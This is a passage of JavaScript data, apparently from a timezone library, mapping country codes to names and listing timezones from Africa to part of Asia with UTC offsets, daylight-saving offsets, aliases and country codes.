		BZ: "Belize",
		CA: "Canada",
		CC: "Cocos Islands",
		CD: "Democratic Republic of the Congo",
		CF: "Central African Republic",
		CG: "Republic of the Congo",
		CH: "Switzerland",
		CI: "Ivory Coast",
		CK: "Cook Islands",
		CL: "Chile",
		CM: "Cameroon",
		CN: "China",
		CO: "Colombia",
		CR: "Costa Rica",
		CU: "Cuba",
		CV: "Cabo Verde",
		CW: "Curaçao",
		CX: "Christmas Island",
		CY: "Cyprus",
		CZ: "Czechia",
		DE: "Germany",
		DJ: "Djibouti",
		DK: "Denmark",
		DM: "Dominica",
		DO: "Dominican Republic",
		DZ: "Algeria",
		EC: "Ecuador",
		EE: "Estonia",
		EG: "Egypt",
		EH: "Western Sahara",
		ER: "Eritrea",
		ES: "Spain",
		ET: "Ethiopia",
		FI: "Finland",
		FJ: "Fiji",
		FK: "Falkland Islands",
		FM: "Micronesia",
		FO: "Faroe Islands",
		FR: "France",
		GA: "Gabon",
		GB: "United Kingdom",
		GD: "Grenada",
		GE: "Georgia",
		GF: "French Guiana",
		GG: "Guernsey",
		GH: "Ghana",
		GI: "Gibraltar",
		GL: "Greenland",
		GM: "Gambia",
		GN: "Guinea",
		GP: "Guadeloupe",
		GQ: "Equatorial Guinea",
		GR: "Greece",
		GS: "South Georgia and the South Sandwich Islands",
		GT: "Guatemala",
		GU: "Guam",
		GW: "Guinea-Bissau",
		GY: "Guyana",
		HK: "Hong Kong",
		HM: "Heard Island and McDonald Islands",
		HN: "Honduras",
		HR: "Croatia",
		HT: "Haiti",
		HU: "Hungary",
		ID: "Indonesia",
		IE: "Ireland",
		IL: "Israel",
		IM: "Isle of Man",
		IN: "India",
		IO: "British Indian Ocean Territory",
		IQ: "Iraq",
		IR: "Iran",
		IS: "Iceland",
		IT: "Italy",
		JE: "Jersey",
		JM: "Jamaica",
		JO: "Jordan",
		JP: "Japan",
		KE: "Kenya",
		KG: "Kyrgyzstan",
		KH: "Cambodia",
		KI: "Kiribati",
		KM: "Comoros",
		KN: "Saint Kitts and Nevis",
		KP: "North Korea",
		KR: "South Korea",
		KW: "Kuwait",
		KY: "Cayman Islands",
		KZ: "Kazakhstan",
		LA: "Laos",
		LB: "Lebanon",
		LC: "Saint Lucia",
		LI: "Liechtenstein",
		LK: "Sri Lanka",
		LR: "Liberia",
		LS: "Lesotho",
		LT: "Lithuania",
		LU: "Luxembourg",
		LV: "Latvia",
		LY: "Libya",
		MA: "Morocco",
		MC: "Monaco",
		MD: "Moldova",
		ME: "Montenegro",
		MF: "Saint Martin",
		MG: "Madagascar",
		MH: "Marshall Islands",
		MK: "North Macedonia",
		ML: "Mali",
		MM: "Myanmar",
		MN: "Mongolia",
		MO: "Macao",
		MP: "Northern Mariana Islands",
		MQ: "Martinique",
		MR: "Mauritania",
		MS: "Montserrat",
		MT: "Malta",
		MU: "Mauritius",
		MV: "Maldives",
		MW: "Malawi",
		MX: "Mexico",
		MY: "Malaysia",
		MZ: "Mozambique",
		NA: "Namibia",
		NC: "New Caledonia",
		NE: "Niger",
		NF: "Norfolk Island",
		NG: "Nigeria",
		NI: "Nicaragua",
		NL: "Netherlands",
		NO: "Norway",
		NP: "Nepal",
		NR: "Nauru",
		NU: "Niue",
		NZ: "New Zealand",
		OM: "Oman",
		PA: "Panama",
		PE: "Peru",
		PF: "French Polynesia",
		PG: "Papua New Guinea",
		PH: "Philippines",
		PK: "Pakistan",
		PL: "Poland",
		PM: "Saint Pierre and Miquelon",
		PN: "Pitcairn",
		PR: "Puerto Rico",
		PS: "Palestine",
		PT: "Portugal",
		PW: "Palau",
		PY: "Paraguay",
		QA: "Qatar",
		RE: "Réunion",
		RO: "Romania",
		RS: "Serbia",
		RU: "Russia",
		RW: "Rwanda",
		SA: "Saudi Arabia",
		SB: "Solomon Islands",
		SC: "Seychelles",
		SD: "Sudan",
		SE: "Sweden",
		SG: "Singapore",
		SH: "Saint Helena, Ascension and Tristan da Cunha",
		SI: "Slovenia",
		SJ: "Svalbard and Jan Mayen",
		SK: "Slovakia",
		SL: "Sierra Leone",
		SM: "San Marino",
		SN: "Senegal",
		SO: "Somalia",
		SR: "Suriname",
		SS: "South Sudan",
		ST: "Sao Tome and Principe",
		SV: "El Salvador",
		SX: "Sint Maarten",
		SY: "Syria",
		SZ: "Eswatini",
		TC: "Turks and Caicos Islands",
		TD: "Chad",
		TF: "French Southern Territories",
		TG: "Togo",
		TH: "Thailand",
		TJ: "Tajikistan",
		TK: "Tokelau",
		TL: "Timor-Leste",
		TM: "Turkmenistan",
		TN: "Tunisia",
		TO: "Tonga",
		TR: "Turkey",
		TT: "Trinidad and Tobago",
		TV: "Tuvalu",
		TW: "Taiwan",
		TZ: "Tanzania",
		UA: "Ukraine",
		UG: "Uganda",
		UM: "United States Minor Outlying Islands",
		US: "United States of America",
		UY: "Uruguay",
		UZ: "Uzbekistan",
		VA: "Holy See",
		VC: "Saint Vincent and the Grenadines",
		VE: "Venezuela",
		VG: "Virgin Islands (UK)",
		VI: "Virgin Islands (US)",
		VN: "Vietnam",
		VU: "Vanuatu",
		WF: "Wallis and Futuna",
		WS: "Samoa",
		YE: "Yemen",
		YT: "Mayotte",
		ZA: "South Africa",
		ZM: "Zambia",
		ZW: "Zimbabwe"
	};
	var timezones = {
		"Africa/Abidjan": {
			u: 0,
			c: ["CI", "BF", "GH", "GM", "GN", "ML", "MR", "SH", "SL", "SN", "TG"]
		},
		"Africa/Accra": {
			a: "Africa/Abidjan",
			c: ["GH"],
			r: 1
		},
		"Africa/Addis_Ababa": {
			a: "Africa/Nairobi",
			c: ["ET"],
			r: 1
		},
		"Africa/Algiers": {
			u: 60,
			c: ["DZ"]
		},
		"Africa/Asmara": {
			a: "Africa/Nairobi",
			c: ["ER"],
			r: 1
		},
		"Africa/Asmera": {
			a: "Africa/Nairobi",
			c: ["ER"],
			r: 1
		},
		"Africa/Bamako": {
			a: "Africa/Abidjan",
			c: ["ML"],
			r: 1
		},
		"Africa/Bangui": {
			a: "Africa/Lagos",
			c: ["CF"],
			r: 1
		},
		"Africa/Banjul": {
			a: "Africa/Abidjan",
			c: ["GM"],
			r: 1
		},
		"Africa/Bissau": {
			u: 0,
			c: ["GW"]
		},
		"Africa/Blantyre": {
			a: "Africa/Maputo",
			c: ["MW"],
			r: 1
		},
		"Africa/Brazzaville": {
			a: "Africa/Lagos",
			c: ["CG"],
			r: 1
		},
		"Africa/Bujumbura": {
			a: "Africa/Maputo",
			c: ["BI"],
			r: 1
		},
		"Africa/Cairo": {
			u: 120,
			c: ["EG"]
		},
		"Africa/Casablanca": {
			u: 60,
			d: 0,
			c: ["MA"]
		},
		"Africa/Ceuta": {
			u: 60,
			d: 120,
			c: ["ES"]
		},
		"Africa/Conakry": {
			a: "Africa/Abidjan",
			c: ["GN"],
			r: 1
		},
		"Africa/Dakar": {
			a: "Africa/Abidjan",
			c: ["SN"],
			r: 1
		},
		"Africa/Dar_es_Salaam": {
			a: "Africa/Nairobi",
			c: ["TZ"],
			r: 1
		},
		"Africa/Djibouti": {
			a: "Africa/Nairobi",
			c: ["DJ"],
			r: 1
		},
		"Africa/Douala": {
			a: "Africa/Lagos",
			c: ["CM"],
			r: 1
		},
		"Africa/El_Aaiun": {
			u: 60,
			d: 0,
			c: ["EH"]
		},
		"Africa/Freetown": {
			a: "Africa/Abidjan",
			c: ["SL"],
			r: 1
		},
		"Africa/Gaborone": {
			a: "Africa/Maputo",
			c: ["BW"],
			r: 1
		},
		"Africa/Harare": {
			a: "Africa/Maputo",
			c: ["ZW"],
			r: 1
		},
		"Africa/Johannesburg": {
			u: 120,
			c: ["ZA", "LS", "SZ"]
		},
		"Africa/Juba": {
			u: 120,
			c: ["SS"]
		},
		"Africa/Kampala": {
			a: "Africa/Nairobi",
			c: ["UG"],
			r: 1
		},
		"Africa/Khartoum": {
			u: 120,
			c: ["SD"]
		},
		"Africa/Kigali": {
			a: "Africa/Maputo",
			c: ["RW"],
			r: 1
		},
		"Africa/Kinshasa": {
			a: "Africa/Lagos",
			c: ["CD"],
			r: 1
		},
		"Africa/Lagos": {
			u: 60,
			c: ["NG", "AO", "BJ", "CD", "CF", "CG", "CM", "GA", "GQ", "NE"]
		},
		"Africa/Libreville": {
			a: "Africa/Lagos",
			c: ["GA"],
			r: 1
		},
		"Africa/Lome": {
			a: "Africa/Abidjan",
			c: ["TG"],
			r: 1
		},
		"Africa/Luanda": {
			a: "Africa/Lagos",
			c: ["AO"],
			r: 1
		},
		"Africa/Lubumbashi": {
			a: "Africa/Maputo",
			c: ["CD"],
			r: 1
		},
		"Africa/Lusaka": {
			a: "Africa/Maputo",
			c: ["ZM"],
			r: 1
		},
		"Africa/Malabo": {
			a: "Africa/Lagos",
			c: ["GQ"],
			r: 1
		},
		"Africa/Maputo": {
			u: 120,
			c: ["MZ", "BI", "BW", "CD", "MW", "RW", "ZM", "ZW"]
		},
		"Africa/Maseru": {
			a: "Africa/Johannesburg",
			c: ["LS"],
			r: 1
		},
		"Africa/Mbabane": {
			a: "Africa/Johannesburg",
			c: ["SZ"],
			r: 1
		},
		"Africa/Mogadishu": {
			a: "Africa/Nairobi",
			c: ["SO"],
			r: 1
		},
		"Africa/Monrovia": {
			u: 0,
			c: ["LR"]
		},
		"Africa/Nairobi": {
			u: 180,
			c: ["KE", "DJ", "ER", "ET", "KM", "MG", "SO", "TZ", "UG", "YT"]
		},
		"Africa/Ndjamena": {
			u: 60,
			c: ["TD"]
		},
		"Africa/Niamey": {
			a: "Africa/Lagos",
			c: ["NE"],
			r: 1
		},
		"Africa/Nouakchott": {
			a: "Africa/Abidjan",
			c: ["MR"],
			r: 1
		},
		"Africa/Ouagadougou": {
			a: "Africa/Abidjan",
			c: ["BF"],
			r: 1
		},
		"Africa/Porto-Novo": {
			a: "Africa/Lagos",
			c: ["BJ"],
			r: 1
		},
		"Africa/Sao_Tome": {
			u: 0,
			c: ["ST"]
		},
		"Africa/Timbuktu": {
			a: "Africa/Abidjan",
			c: ["ML"],
			r: 1
		},
		"Africa/Tripoli": {
			u: 120,
			c: ["LY"]
		},
		"Africa/Tunis": {
			u: 60,
			c: ["TN"]
		},
		"Africa/Windhoek": {
			u: 120,
			c: ["NA"]
		},
		"America/Adak": {
			u: -600,
			d: -540,
			c: ["US"]
		},
		"America/Anchorage": {
			u: -540,
			d: -480,
			c: ["US"]
		},
		"America/Anguilla": {
			a: "America/Puerto_Rico",
			c: ["AI"],
			r: 1
		},
		"America/Antigua": {
			a: "America/Puerto_Rico",
			c: ["AG"],
			r: 1
		},
		"America/Araguaina": {
			u: -180,
			c: ["BR"]
		},
		"America/Argentina/Buenos_Aires": {
			u: -180,
			c: ["AR"]
		},
		"America/Argentina/Catamarca": {
			u: -180,
			c: ["AR"]
		},
		"America/Argentina/ComodRivadavia": {
			a: "America/Argentina/Catamarca",
			r: 1
		},
		"America/Argentina/Cordoba": {
			u: -180,
			c: ["AR"]
		},
		"America/Argentina/Jujuy": {
			u: -180,
			c: ["AR"]
		},
		"America/Argentina/La_Rioja": {
			u: -180,
			c: ["AR"]
		},
		"America/Argentina/Mendoza": {
			u: -180,
			c: ["AR"]
		},
		"America/Argentina/Rio_Gallegos": {
			u: -180,
			c: ["AR"]
		},
		"America/Argentina/Salta": {
			u: -180,
			c: ["AR"]
		},
		"America/Argentina/San_Juan": {
			u: -180,
			c: ["AR"]
		},
		"America/Argentina/San_Luis": {
			u: -180,
			c: ["AR"]
		},
		"America/Argentina/Tucuman": {
			u: -180,
			c: ["AR"]
		},
		"America/Argentina/Ushuaia": {
			u: -180,
			c: ["AR"]
		},
		"America/Aruba": {
			a: "America/Puerto_Rico",
			c: ["AW"],
			r: 1
		},
		"America/Asuncion": {
			u: -240,
			d: -180,
			c: ["PY"]
		},
		"America/Atikokan": {
			a: "America/Panama",
			c: ["CA"],
			r: 1
		},
		"America/Atka": {
			a: "America/Adak",
			r: 1
		},
		"America/Bahia": {
			u: -180,
			c: ["BR"]
		},
		"America/Bahia_Banderas": {
			u: -360,
			d: -300,
			c: ["MX"]
		},
		"America/Barbados": {
			u: -240,
			c: ["BB"]
		},
		"America/Belem": {
			u: -180,
			c: ["BR"]
		},
		"America/Belize": {
			u: -360,
			c: ["BZ"]
		},
		"America/Blanc-Sablon": {
			a: "America/Puerto_Rico",
			c: ["CA"],
			r: 1
		},
		"America/Boa_Vista": {
			u: -240,
			c: ["BR"]
		},
		"America/Bogota": {
			u: -300,
			c: ["CO"]
		},
		"America/Boise": {
			u: -420,
			d: -360,
			c: ["US"]
		},
		"America/Buenos_Aires": {
			a: "America/Argentina/Buenos_Aires",
			r: 1
		},
		"America/Cambridge_Bay": {
			u: -420,
			d: -360,
			c: ["CA"]
		},
		"America/Campo_Grande": {
			u: -240,
			c: ["BR"]
		},
		"America/Cancun": {
			u: -300,
			c: ["MX"]
		},
		"America/Caracas": {
			u: -240,
			c: ["VE"]
		},
		"America/Catamarca": {
			a: "America/Argentina/Catamarca",
			r: 1
		},
		"America/Cayenne": {
			u: -180,
			c: ["GF"]
		},
		"America/Cayman": {
			a: "America/Panama",
			c: ["KY"],
			r: 1
		},
		"America/Chicago": {
			u: -360,
			d: -300,
			c: ["US"]
		},
		"America/Chihuahua": {
			u: -420,
			d: -360,
			c: ["MX"]
		},
		"America/Coral_Harbour": {
			a: "America/Panama",
			c: ["CA"],
			r: 1
		},
		"America/Cordoba": {
			a: "America/Argentina/Cordoba",
			r: 1
		},
		"America/Costa_Rica": {
			u: -360,
			c: ["CR"]
		},
		"America/Creston": {
			a: "America/Phoenix",
			c: ["CA"],
			r: 1
		},
		"America/Cuiaba": {
			u: -240,
			c: ["BR"]
		},
		"America/Curacao": {
			a: "America/Puerto_Rico",
			c: ["CW"],
			r: 1
		},
		"America/Danmarkshavn": {
			u: 0,
			c: ["GL"]
		},
		"America/Dawson": {
			u: -420,
			c: ["CA"]
		},
		"America/Dawson_Creek": {
			u: -420,
			c: ["CA"]
		},
		"America/Denver": {
			u: -420,
			d: -360,
			c: ["US"]
		},
		"America/Detroit": {
			u: -300,
			d: -240,
			c: ["US"]
		},
		"America/Dominica": {
			a: "America/Puerto_Rico",
			c: ["DM"],
			r: 1
		},
		"America/Edmonton": {
			u: -420,
			d: -360,
			c: ["CA"]
		},
		"America/Eirunepe": {
			u: -300,
			c: ["BR"]
		},
		"America/El_Salvador": {
			u: -360,
			c: ["SV"]
		},
		"America/Ensenada": {
			a: "America/Tijuana",
			r: 1
		},
		"America/Fort_Nelson": {
			u: -420,
			c: ["CA"]
		},
		"America/Fort_Wayne": {
			a: "America/Indiana/Indianapolis",
			r: 1
		},
		"America/Fortaleza": {
			u: -180,
			c: ["BR"]
		},
		"America/Glace_Bay": {
			u: -240,
			d: -180,
			c: ["CA"]
		},
		"America/Godthab": {
			a: "America/Nuuk",
			r: 1
		},
		"America/Goose_Bay": {
			u: -240,
			d: -180,
			c: ["CA"]
		},
		"America/Grand_Turk": {
			u: -300,
			d: -240,
			c: ["TC"]
		},
		"America/Grenada": {
			a: "America/Puerto_Rico",
			c: ["GD"],
			r: 1
		},
		"America/Guadeloupe": {
			a: "America/Puerto_Rico",
			c: ["GP"],
			r: 1
		},
		"America/Guatemala": {
			u: -360,
			c: ["GT"]
		},
		"America/Guayaquil": {
			u: -300,
			c: ["EC"]
		},
		"America/Guyana": {
			u: -240,
			c: ["GY"]
		},
		"America/Halifax": {
			u: -240,
			d: -180,
			c: ["CA"]
		},
		"America/Havana": {
			u: -300,
			d: -240,
			c: ["CU"]
		},
		"America/Hermosillo": {
			u: -420,
			c: ["MX"]
		},
		"America/Indiana/Indianapolis": {
			u: -300,
			d: -240,
			c: ["US"]
		},
		"America/Indiana/Knox": {
			u: -360,
			d: -300,
			c: ["US"]
		},
		"America/Indiana/Marengo": {
			u: -300,
			d: -240,
			c: ["US"]
		},
		"America/Indiana/Petersburg": {
			u: -300,
			d: -240,
			c: ["US"]
		},
		"America/Indiana/Tell_City": {
			u: -360,
			d: -300,
			c: ["US"]
		},
		"America/Indiana/Vevay": {
			u: -300,
			d: -240,
			c: ["US"]
		},
		"America/Indiana/Vincennes": {
			u: -300,
			d: -240,
			c: ["US"]
		},
		"America/Indiana/Winamac": {
			u: -300,
			d: -240,
			c: ["US"]
		},
		"America/Indianapolis": {
			a: "America/Indiana/Indianapolis",
			r: 1
		},
		"America/Inuvik": {
			u: -420,
			d: -360,
			c: ["CA"]
		},
		"America/Iqaluit": {
			u: -300,
			d: -240,
			c: ["CA"]
		},
		"America/Jamaica": {
			u: -300,
			c: ["JM"]
		},
		"America/Jujuy": {
			a: "America/Argentina/Jujuy",
			r: 1
		},
		"America/Juneau": {
			u: -540,
			d: -480,
			c: ["US"]
		},
		"America/Kentucky/Louisville": {
			u: -300,
			d: -240,
			c: ["US"]
		},
		"America/Kentucky/Monticello": {
			u: -300,
			d: -240,
			c: ["US"]
		},
		"America/Knox_IN": {
			a: "America/Indiana/Knox",
			r: 1
		},
		"America/Kralendijk": {
			a: "America/Puerto_Rico",
			c: ["BQ"],
			r: 1
		},
		"America/La_Paz": {
			u: -240,
			c: ["BO"]
		},
		"America/Lima": {
			u: -300,
			c: ["PE"]
		},
		"America/Los_Angeles": {
			u: -480,
			d: -420,
			c: ["US"]
		},
		"America/Louisville": {
			a: "America/Kentucky/Louisville",
			r: 1
		},
		"America/Lower_Princes": {
			a: "America/Puerto_Rico",
			c: ["SX"],
			r: 1
		},
		"America/Maceio": {
			u: -180,
			c: ["BR"]
		},
		"America/Managua": {
			u: -360,
			c: ["NI"]
		},
		"America/Manaus": {
			u: -240,
			c: ["BR"]
		},
		"America/Marigot": {
			a: "America/Puerto_Rico",
			c: ["MF"],
			r: 1
		},
		"America/Martinique": {
			u: -240,
			c: ["MQ"]
		},
		"America/Matamoros": {
			u: -360,
			d: -300,
			c: ["MX"]
		},
		"America/Mazatlan": {
			u: -420,
			d: -360,
			c: ["MX"]
		},
		"America/Mendoza": {
			a: "America/Argentina/Mendoza",
			r: 1
		},
		"America/Menominee": {
			u: -360,
			d: -300,
			c: ["US"]
		},
		"America/Merida": {
			u: -360,
			d: -300,
			c: ["MX"]
		},
		"America/Metlakatla": {
			u: -540,
			d: -480,
			c: ["US"]
		},
		"America/Mexico_City": {
			u: -360,
			d: -300,
			c: ["MX"]
		},
		"America/Miquelon": {
			u: -180,
			d: -120,
			c: ["PM"]
		},
		"America/Moncton": {
			u: -240,
			d: -180,
			c: ["CA"]
		},
		"America/Monterrey": {
			u: -360,
			d: -300,
			c: ["MX"]
		},
		"America/Montevideo": {
			u: -180,
			c: ["UY"]
		},
		"America/Montreal": {
			a: "America/Toronto",
			c: ["CA"],
			r: 1
		},
		"America/Montserrat": {
			a: "America/Puerto_Rico",
			c: ["MS"],
			r: 1
		},
		"America/Nassau": {
			a: "America/Toronto",
			c: ["BS"],
			r: 1
		},
		"America/New_York": {
			u: -300,
			d: -240,
			c: ["US"]
		},
		"America/Nipigon": {
			u: -300,
			d: -240,
			c: ["CA"]
		},
		"America/Nome": {
			u: -540,
			d: -480,
			c: ["US"]
		},
		"America/Noronha": {
			u: -120,
			c: ["BR"]
		},
		"America/North_Dakota/Beulah": {
			u: -360,
			d: -300,
			c: ["US"]
		},
		"America/North_Dakota/Center": {
			u: -360,
			d: -300,
			c: ["US"]
		},
		"America/North_Dakota/New_Salem": {
			u: -360,
			d: -300,
			c: ["US"]
		},
		"America/Nuuk": {
			u: -180,
			d: -120,
			c: ["GL"]
		},
		"America/Ojinaga": {
			u: -420,
			d: -360,
			c: ["MX"]
		},
		"America/Panama": {
			u: -300,
			c: ["PA", "CA", "KY"]
		},
		"America/Pangnirtung": {
			u: -300,
			d: -240,
			c: ["CA"]
		},
		"America/Paramaribo": {
			u: -180,
			c: ["SR"]
		},
		"America/Phoenix": {
			u: -420,
			c: ["US", "CA"]
		},
		"America/Port-au-Prince": {
			u: -300,
			d: -240,
			c: ["HT"]
		},
		"America/Port_of_Spain": {
			a: "America/Puerto_Rico",
			c: ["TT"],
			r: 1
		},
		"America/Porto_Acre": {
			a: "America/Rio_Branco",
			r: 1
		},
		"America/Porto_Velho": {
			u: -240,
			c: ["BR"]
		},
		"America/Puerto_Rico": {
			u: -240,
			c: [
				"PR",
				"AG",
				"CA",
				"AI",
				"AW",
				"BL",
				"BQ",
				"CW",
				"DM",
				"GD",
				"GP",
				"KN",
				"LC",
				"MF",
				"MS",
				"SX",
				"TT",
				"VC",
				"VG",
				"VI"
			]
		},
		"America/Punta_Arenas": {
			u: -180,
			c: ["CL"]
		},
		"America/Rainy_River": {
			u: -360,
			d: -300,
			c: ["CA"]
		},
		"America/Rankin_Inlet": {
			u: -360,
			d: -300,
			c: ["CA"]
		},
		"America/Recife": {
			u: -180,
			c: ["BR"]
		},
		"America/Regina": {
			u: -360,
			c: ["CA"]
		},
		"America/Resolute": {
			u: -360,
			d: -300,
			c: ["CA"]
		},
		"America/Rio_Branco": {
			u: -300,
			c: ["BR"]
		},
		"America/Rosario": {
			a: "America/Argentina/Cordoba",
			r: 1
		},
		"America/Santa_Isabel": {
			a: "America/Tijuana",
			r: 1
		},
		"America/Santarem": {
			u: -180,
			c: ["BR"]
		},
		"America/Santiago": {
			u: -240,
			d: -180,
			c: ["CL"]
		},
		"America/Santo_Domingo": {
			u: -240,
			c: ["DO"]
		},
		"America/Sao_Paulo": {
			u: -180,
			c: ["BR"]
		},
		"America/Scoresbysund": {
			u: -60,
			d: 0,
			c: ["GL"]
		},
		"America/Shiprock": {
			a: "America/Denver",
			r: 1
		},
		"America/Sitka": {
			u: -540,
			d: -480,
			c: ["US"]
		},
		"America/St_Barthelemy": {
			a: "America/Puerto_Rico",
			c: ["BL"],
			r: 1
		},
		"America/St_Johns": {
			u: -150,
			d: -90,
			c: ["CA"]
		},
		"America/St_Kitts": {
			a: "America/Puerto_Rico",
			c: ["KN"],
			r: 1
		},
		"America/St_Lucia": {
			a: "America/Puerto_Rico",
			c: ["LC"],
			r: 1
		},
		"America/St_Thomas": {
			a: "America/Puerto_Rico",
			c: ["VI"],
			r: 1
		},
		"America/St_Vincent": {
			a: "America/Puerto_Rico",
			c: ["VC"],
			r: 1
		},
		"America/Swift_Current": {
			u: -360,
			c: ["CA"]
		},
		"America/Tegucigalpa": {
			u: -360,
			c: ["HN"]
		},
		"America/Thule": {
			u: -240,
			d: -180,
			c: ["GL"]
		},
		"America/Thunder_Bay": {
			u: -300,
			d: -240,
			c: ["CA"]
		},
		"America/Tijuana": {
			u: -480,
			d: -420,
			c: ["MX"]
		},
		"America/Toronto": {
			u: -300,
			d: -240,
			c: ["CA", "BS"]
		},
		"America/Tortola": {
			a: "America/Puerto_Rico",
			c: ["VG"],
			r: 1
		},
		"America/Vancouver": {
			u: -480,
			d: -420,
			c: ["CA"]
		},
		"America/Virgin": {
			a: "America/Puerto_Rico",
			c: ["VI"],
			r: 1
		},
		"America/Whitehorse": {
			u: -420,
			c: ["CA"]
		},
		"America/Winnipeg": {
			u: -360,
			d: -300,
			c: ["CA"]
		},
		"America/Yakutat": {
			u: -540,
			d: -480,
			c: ["US"]
		},
		"America/Yellowknife": {
			u: -420,
			d: -360,
			c: ["CA"]
		},
		"Antarctica/Casey": {
			u: 660,
			c: ["AQ"]
		},
		"Antarctica/Davis": {
			u: 420,
			c: ["AQ"]
		},
		"Antarctica/DumontDUrville": {
			a: "Pacific/Port_Moresby",
			c: ["AQ"],
			r: 1
		},
		"Antarctica/Macquarie": {
			u: 600,
			d: 660,
			c: ["AU"]
		},
		"Antarctica/Mawson": {
			u: 300,
			c: ["AQ"]
		},
		"Antarctica/McMurdo": {
			a: "Pacific/Auckland",
			c: ["AQ"],
			r: 1
		},
		"Antarctica/Palmer": {
			u: -180,
			c: ["AQ"]
		},
		"Antarctica/Rothera": {
			u: -180,
			c: ["AQ"]
		},
		"Antarctica/South_Pole": {
			a: "Pacific/Auckland",
			c: ["AQ"],
			r: 1
		},
		"Antarctica/Syowa": {
			a: "Asia/Riyadh",
			c: ["AQ"],
			r: 1
		},
		"Antarctica/Troll": {
			u: 0,
			d: 120,
			c: ["AQ"]
		},
		"Antarctica/Vostok": {
			u: 360,
			c: ["AQ"]
		},
		"Arctic/Longyearbyen": {
			a: "Europe/Oslo",
			c: ["SJ"],
			r: 1
		},
		"Asia/Aden": {
			a: "Asia/Riyadh",
			c: ["YE"],
			r: 1
		},
		"Asia/Almaty": {
			u: 360,
			c: ["KZ"]
		},
		"Asia/Amman": {
			u: 120,
			d: 180,
			c: ["JO"]
		},
		"Asia/Anadyr": {
			u: 720,
			c: ["RU"]
		},
		"Asia/Aqtau": {
			u: 300,
			c: ["KZ"]
		},
		"Asia/Aqtobe": {
			u: 300,
			c: ["KZ"]
		},
		"Asia/Ashgabat": {
			u: 300,
			c: ["TM"]
		},
		"Asia/Ashkhabad": {
			a: "Asia/Ashgabat",
			r: 1
		},
		"Asia/Atyrau": {
			u: 300,
			c: ["KZ"]
		},
		"Asia/Baghdad": {
			u: 180,
			c: ["IQ"]
		},
		"Asia/Bahrain": {
			a: "Asia/Qatar",
			c: ["BH"],
			r: 1
		},
		"Asia/Baku": {
			u: 240,
			c: ["AZ"]
		},
		"Asia/Bangkok": {
			u: 420,
			c: ["TH", "KH", "LA", "VN"]
		},
		"Asia/Barnaul": {
			u: 420,
			c: ["RU"]
		},
		"Asia/Beirut": {
			u: 120,
			d: 180,
			c: ["LB"]
		},
		"Asia/Bishkek": {
			u: 360,
			c: ["KG"]
		},
		"Asia/Brunei": {
			u: 480,
			c: ["BN"]
		},
		"Asia/Calcutta": {
			a: "Asia/Kolkata",
			r: 1
		},
		"Asia/Chita": {
			u: 540,
			c: ["RU"]
		},
		"Asia/Choibalsan": {
			u: 480,
			c: ["MN"]
		},
		"Asia/Chongqing": {
			a: "Asia/Shanghai",
			r: 1
		},
		"Asia/Chungking": {
			a: "Asia/Shanghai",
			r: 1
		},
		"Asia/Colombo": {
			u: 330,
			c: ["LK"]
		},
		"Asia/Dacca": {
			a: "Asia/Dhaka",
			r: 1
		},
		"Asia/Damascus": {
			u: 120,
			d: 180,
			c: ["SY"]
		},
		"Asia/Dhaka": {
			u: 360,
			c: ["BD"]
		},
		"Asia/Dili": {
			u: 540,
			c: ["TL"]
		},
		"Asia/Dubai": {
			u: 240,
			c: ["AE", "OM"]
		},
		"Asia/Dushanbe": {
			u: 300,
			c: ["TJ"]
		},
		"Asia/Famagusta": {
			u: 120,
			d: 180,
			c: ["CY"]
		},
		"Asia/Gaza": {
			u: 120,
			d: 180,
			c: ["PS"]
		},
		"Asia/Harbin": {
			a: "Asia/Shanghai",
			r: 1
		},
		"Asia/Hebron": {
			u: 120,
			d: 180,
			c: ["PS"]
		},
		"Asia/Ho_Chi_Minh": {
			u: 420,
			c: ["VN"]
		},
		"Asia/Hong_Kong": {
			u: 480,
			c: ["HK"]
		},
		"Asia/Hovd": {
			u: 420,
			c: ["MN"]
		},
		"Asia/Irkutsk": {
			u: 480,
			c: ["RU"]
		},
		"Asia/Istanbul": {
			a: "Europe/Istanbul",
			r: 1
		},
		"Asia/Jakarta": {
			u: 420,
			c: ["ID"]
		},
		"Asia/Jayapura": {
			u: 540,
			c: ["ID"]
		},
		"Asia/Jerusalem": {
			u: 120,
			d: 180,
			c: ["IL"]
		},
		"Asia/Kabul": {
			u: 270,
			c: ["AF"]
		},
		"Asia/Kamchatka": {
			u: 720,
			c: ["RU"]
		},
		"Asia/Karachi": {
			u: 300,
			c: ["PK"]
		},
		"Asia/Kashgar": {
			a: "Asia/Urumqi",
			r: 1
		},
		"Asia/Kathmandu": {
			u: 345,
			c: ["NP"]
		},
		"Asia/Katmandu": {
			a: "Asia/Kathmandu",
			r: 1
		},
		"Asia/Khandyga": {
			u: 540,
			c: ["RU"]
		},
		"Asia/Kolkata": {
			u: 330,
			c: ["IN"]
		},
		"Asia/Krasnoyarsk": {
			u: 420,
			c: ["RU"]
		},
		"Asia/Kuala_Lumpur": {
			u: 480,
			c: ["MY"]
		},
		"Asia/Kuching": {
			u: 480,
			c: ["MY"]
		},
		"Asia/Kuwait": {
			a: "Asia/Riyadh",
			c: ["KW"],
			r: 1
		},
		"Asia/Macao": {
			a: "Asia/Macau",
			r: 1
		},
		"Asia/Macau": {
			u: 480,
			c: ["MO"]
		},
		"Asia/Magadan": {
			u: 660,
			c: ["RU"]
		},
		"Asia/Makassar": {
			u: 480,
			c: ["ID"]
		},
		"Asia/Manila": {
			u: 480,
			c: ["PH"]
		},
		"Asia/Muscat": {
			a: "Asia/Dubai",
			c: ["OM"],
			r: 1
		},
		"Asia/Nicosia": {
			u: 120,
			d: 180,
			c: ["CY"]
		},
		"Asia/Novokuznetsk": {
			u: 420,
			c: ["RU"]
		},
		"Asia/Novosibirsk": {
			u: 420,
			c: ["RU"]
		},
		"Asia/Omsk": {
			u: 360,
			c: ["RU"]
		},
		"Asia/Oral": {
			u: 300,
			c: ["KZ"]
		},
		"Asia/Phnom_Penh": {
			a: "Asia/Bangkok",
			c: ["KH"],
			r: 1
		},
		"Asia/Pontianak": {
			u: 420,
			c: ["ID"]
		},
		"Asia/Pyongyang": {
			u: 540,
			c: ["KP"]
		},
		"Asia/Qatar": {
			u: 180,
			c: ["QA", "BH"]
		},
		"Asia/Qostanay": {
			u: 360,
			c: ["KZ"]
		},
		"Asia/Qyzylorda": {
			u: 300,
			c: ["KZ"]
		},
		"Asia/Rangoon": {
			a: "Asia/Yangon",
			r: 1
		},
		"Asia/Riyadh": {
			u: 180,
			c: ["SA", "AQ", "KW", "YE"]
		},
		"Asia/Saigon": {
			a: "Asia/Ho_Chi_Minh",
			r: 1
		},
		"Asia/Sakhalin": {
			u: 660,
			c: ["RU"]
		},
		"Asia/Samarkand": {
